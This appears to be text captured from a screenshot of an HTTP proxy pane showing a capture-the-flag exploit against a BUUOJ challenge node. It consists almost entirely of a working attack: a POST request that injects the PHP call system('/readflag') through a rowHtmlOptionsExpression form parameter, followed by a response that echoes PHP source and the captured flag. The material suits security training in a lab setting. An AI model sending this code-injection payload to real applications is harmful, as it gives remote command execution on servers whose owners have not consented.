 Request
Pretty Raw \n Actions
1 POST /?action=TestView HTTP/1.1
2 Host: 2d63ba8a-34a4-453a-acfe-c73862f9a4bb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17e5c77986ba-050657fbad9ee58-4c3e207f-240000-17e5c77986c3b6
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 properties[template]={TableBody}&properties[data]=1&
properties[rowHtmlOptionsExpression]=system('/readflag')
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$object</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">run</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
new&nbsp;</span>
<span style="color: #0000BB">Action</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$action</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$properties</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
<div>
14 <tbody>
15 flag{04f7ab56-ad3b-4b60-b7b3-ffe468de95a2}
16 execute this binary on the server to get the flag!
17 </tbody>